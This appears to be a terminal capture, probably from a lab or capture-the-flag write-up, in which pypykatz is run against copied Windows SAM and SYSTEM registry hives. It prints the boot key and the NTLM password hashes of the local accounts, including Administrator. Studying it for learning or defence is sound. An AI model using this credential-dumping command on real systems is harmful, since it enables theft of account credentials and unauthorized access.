 ❯ ls
sam system
❯ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::